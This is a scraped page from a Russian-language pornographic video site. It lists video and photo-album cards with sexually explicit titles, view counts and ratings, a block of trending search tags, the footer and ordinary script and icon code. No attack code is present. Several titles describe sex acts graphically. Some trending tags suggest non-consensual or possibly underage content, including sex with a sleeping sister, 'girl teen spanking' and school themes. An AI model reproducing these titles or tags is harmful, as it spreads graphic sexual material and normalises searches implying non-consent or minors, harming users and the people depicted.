									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7826" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:38:30
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Устроившись поудобнее | Getting Cozy (Stormy Daniels, Wicked Pictures)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>514K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>76%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8127/" title="Предначертанная Любовь | The Fate Of Love (2011)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8127/426x240/19.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8127/650x366/19.jpg" alt="Предначертанная Любовь | The Fate Of Love (2011)"  data-preview="https://huyamba.info/get_file/1/3a3f74cfacce2bfd1d450f443382af98/8000/8127/8127.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8127" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8127" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:21:35
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Предначертанная Любовь | The Fate Of Love (2011)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>921K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8136/" title="Преступление на почве страсти (с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8136/426x240/28.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8136/650x366/28.jpg" alt="Преступление на почве страсти (с русским переводом)"  data-preview="https://huyamba.info/get_file/1/f993d36e12cd049a3e7a2e68697bf409/8000/8136/8136.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8136" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8136" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:44:21
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Преступление на почве страсти (с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>723K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7653/" title="Пираты | Pirates XXX (2005) порнофильм с русским переводом!" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7653/426x240/21.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7653/650x366/21.jpg" alt="Пираты | Pirates XXX (2005) порнофильм с русским переводом!"  data-preview="https://huyamba.info/get_file/1/7fae5b22e51cf9e372de4de56f6d7091/7000/7653/7653.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7653" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7653" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:09:02
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Пираты | Pirates XXX (2005) порнофильм с русским переводом!</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.9M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1147/" title="Трахнул жену в попку и кончил в рот, из анала в рот" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1147/426x240/13.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1147/650x366/13.jpg" alt="Трахнул жену в попку и кончил в рот, из анала в рот"  data-preview="https://huyamba.info/get_file/1/0cd9645ae16a4193450e57977a54f445/1000/1147/1147.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1147" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1147" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					27:30
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Трахнул жену в попку и кончил в рот, из анала в рот</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>139K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>9 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>82%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5754/" title="Фея Соблазнительница | Fairy Tale, с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5754/426x240/40.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5754/650x366/40.jpg" alt="Фея Соблазнительница | Fairy Tale, с русским переводом"  data-preview="https://huyamba.info/get_file/1/0332e118a4f5b506ab0fd2943e13aab7/5000/5754/5754.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5754" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5754" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:23:36
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Фея Соблазнительница | Fairy Tale, с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>804K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>9 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7990/" title="Жизнь Райли | Life Of Riley (фильм с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7990/426x240/18.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7990/650x366/18.jpg" alt="Жизнь Райли | Life Of Riley (фильм с русским переводом)"  data-preview="https://huyamba.info/get_file/1/6b5cedacd1e255d9ecfd8d1563a7ca99/7000/7990/7990.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7990" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7990" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:25:30
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Жизнь Райли | Life Of Riley (фильм с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>704K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>9 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div></section>

	<a class="more-new" href="https://huyamba.info/tags/pornozvezdy/videos/">Смотреть еще</a>
	</div> 
</div>

<div class="section">
	<div class="container">
		<section class="section-row" id="list_albums_common_albums_list">
						   
	<div class="headline">
		<h2 class="title">			Порнозвезды - Новые порно фото альбомы 		</h2>
		
																		<div class="wrap-sort">
						<div class="item">
							<div class="dropped" data-attr-menu="">
								<button class="btn-sort" data-attr-btn="">
									<span>Новые</span>
									<svg class="svg-icon">
										<use xlink:href="#icon-arrow-down"></use>
									</svg>
								</button>
								<div class="drop-sort" data-attr-dropped="" id="list_albums_common_albums_list_sort_list">
																																																	<div class="box">
												<a class="link" href="?by=album_viewed">Лучшие</a>
											</div>
																																								<div class="box">
												<a class="link" href="?by=rating">Топовые</a>
											</div>
																																								<div class="box">
												<a class="link" href="?by=most_commented">Комментируемые</a>
											</div>
																																								<div class="box">
												<a class="link" href="?by=most_favourited">Избранные</a>
											</div>
																											</div>
							</div>
						</div>

							
											</div>
				
										</div>

<div class="second-flex" id="list_albums_common_albums_list_items">
              <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/740/" title="Все порно фото из фильма Плоть | Carnal (2018)">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/740/preview.jpg" alt="Все порно фото из фильма Плоть | Carnal (2018)" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="740" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="740" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>287</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Все порно фото из фильма Плоть | Carnal (2018)</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>229K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>75%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/636/" title="Русская Оксана плотно получает в очко большой член">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/636/preview.jpg" alt="Русская Оксана плотно получает в очко большой член" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="636" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="636" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>17</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Русская Оксана плотно получает в очко большой член</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>597K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 года назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>83%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/817/" title="Шикарная секс-модель Сторми Дэниэлс раздевается до гола">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/817/preview.jpg" alt="Шикарная секс-модель Сторми Дэниэлс раздевается до гола" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="817" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="817" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>16</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Шикарная секс-модель Сторми Дэниэлс раздевается до гола</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>198K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 года назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>88%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/806/" title="Jini J. разделась догола и засунула руку в киску">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/806/preview.jpg" alt="Jini J. разделась догола и засунула руку в киску" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="806" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="806" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>17</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Jini J. разделась догола и засунула руку в киску</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>63K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 года назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>89%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/819/" title="Порнозвезда Сторми Дэниелс наслаждается сексом с Райаном">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/819/preview.jpg" alt="Порнозвезда Сторми Дэниелс наслаждается сексом с Райаном" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="819" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="819" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>21</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Порнозвезда Сторми Дэниелс наслаждается сексом с Райаном</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>74K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 года назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>82%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/818/" title="Randy Spears делает куни Stormy Daniels и трахает ее">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/818/preview.jpg" alt="Randy Spears делает куни Stormy Daniels и трахает ее" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="818" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="818" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>21</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Randy Spears делает куни Stormy Daniels и трахает ее</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>70K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 года назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>85%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/641/" title="Во рту Меган Рис еле помещается большой толстый член">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/641/preview.jpg" alt="Во рту Меган Рис еле помещается большой толстый член" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="641" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="641" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>20</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Во рту Меган Рис еле помещается большой толстый член</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>54K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>87%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/630/" title="Камшот на большую грудь для Мэнди после анального секса">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/630/preview.jpg" alt="Камшот на большую грудь для Мэнди после анального секса" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="630" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="630" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>43</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Камшот на большую грудь для Мэнди после анального секса</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>28K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>84%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
        </div></section>

		<a class="more-new" href="https://huyamba.info/tags/pornozvezdy/albums/">Смотреть еще</a>
	</div>
</div>	 

 
<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/сидни-суини-порно-видио/">
                    сидни суини порно видио
                </a>
                            <a class="tag" href="/search/ella-resse/">
                    ella resse
                </a>
                            <a class="tag" href="/search/обвишие-сиськи/">
                    обвишие сиськи
                </a>
                            <a class="tag" href="/search/младший-брат-выебал-спящую-сестру/">
                    младший брат выебал спящую сестру
                </a>
                            <a class="tag" href="/search/girl-teen-spanking/">
                    girl teen spanking
                </a>
                            <a class="tag" href="/search/звезды-русского-tv/">
                    звезды русского tv
                </a>
                            <a class="tag" href="/search/любовник-кончает-внутрь-жены-при-муже/">
                    любовник кончает внутрь жены при муже
                </a>
                            <a class="tag" href="/search/порно-фургон/">
                    порно фургон
                </a>
                            <a class="tag" href="/search/японские-школа/">
                    японские школа
                </a>
                            <a class="tag" href="/search/порвали-целку/">
                    порвали целку
                </a>
                            <a class="tag" href="/search/неверная-невеста-порно-фильм-с-русским-переводом-разговорами-vintage-retro-sex-pron/">
                    неверная невеста порно фильм с русским переводом разговорами vintage retro sex pron
                </a>
                            <a class="tag" href="/search/bride-cheating/">
                    bride cheating
                </a>
                    </div>
    </div>
</div>

    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4936.7 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3464 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1769421530"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1769421530"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1769421530"></script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
